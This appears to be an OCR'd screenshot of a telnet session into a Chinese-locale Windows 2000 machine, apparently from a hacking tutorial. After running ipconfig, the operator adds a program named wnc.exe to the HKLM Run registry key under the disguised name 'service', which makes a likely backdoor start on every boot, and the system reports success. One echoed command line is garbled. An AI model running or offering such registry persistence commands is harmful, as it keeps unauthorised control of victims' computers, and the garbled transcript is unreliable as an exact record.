 Telnet 192.168.3.14
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-1998 Microsoft Corp.
C:\>ipconfig
ipconfig
Windows 2000 IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.3.14
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.3.1
wnc.exeexe add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v service /d
reg.exe add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v service /d wnc
.exe
操作成功
C:\>